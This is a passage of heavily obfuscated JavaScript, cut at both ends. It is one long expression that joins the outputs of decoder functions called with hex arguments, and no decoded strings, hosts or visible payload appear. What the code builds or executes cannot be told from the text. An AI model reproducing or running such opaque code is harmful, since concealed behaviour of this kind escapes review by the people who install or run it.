00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0